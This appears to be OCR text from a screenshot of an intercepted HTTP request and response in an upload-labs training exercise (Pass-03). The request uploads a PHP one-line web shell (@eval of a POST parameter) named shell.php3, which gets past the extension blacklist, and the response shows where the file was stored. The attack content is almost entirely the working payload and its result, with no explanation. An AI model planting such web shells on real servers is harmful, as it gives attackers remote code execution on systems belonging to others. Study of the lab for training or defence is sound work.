 Request
Pretty Raw Hex
\n
1 POST /Pass-03/index.php HTTP/1.1
2 Host: upload-labs:8988
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------178410077311868718791757008831
8 Content-Length: 394
9 Origin: http://upload-labs:8988
10 Connection: close
11 Referer: http://upload-labs:8988/Pass-03/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 -----------------------------178410077311868718791757008831
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php3"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['shell']);?>
20
21 -----------------------------178410077311868718791757008831
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------178410077311868718791757008831--
26
Response
Pretty Raw Hex Render
\n
62 <input class="input_file" type="file" name="upload_file"
/>
63 <input class="button" type="submit" name="submit" value="
上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202407021040324603.php3" width="250px
" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">
79 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭
">
关闭
</a>
</div>
80 <div class="dialog-content">
</div>